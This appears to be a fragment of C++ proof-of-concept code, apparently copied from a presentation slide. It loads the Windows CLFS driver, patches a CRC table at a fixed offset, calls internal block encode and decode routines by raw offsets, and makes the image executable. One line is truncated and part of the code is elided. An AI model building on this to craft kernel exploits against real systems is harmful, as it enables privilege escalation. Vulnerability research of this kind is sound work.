 void
DoPoC()
{
//...
CMemFromFileResource clfs("c:/windows/system32/drivers/clfs.sys");
CMemFromFileResource crc("m_rgCrcTable");
printf("\n table : %i", crc->size());
memcpy(clfs->get<char>() + 0x1D4B0, crc->get<char>(), crc->size());
ClfsEncodeBlock = reinterpret_cast<decltype(&ClfsEncodeBlock_fn)>(clfs->get<char>() + 0x9d88);
ClfsDecodeBlock = reinterpret_cast<decltype(&ClfsDecodeBlock_fn)>(clfs->get<char>() + 0x9d88 - 0x07
DWORD protect;
if (FALSE == VirtualProtect(clfs->get<char>(), clfs->size(), PAGE_EXECUTE_READWRITE, &protect))
return;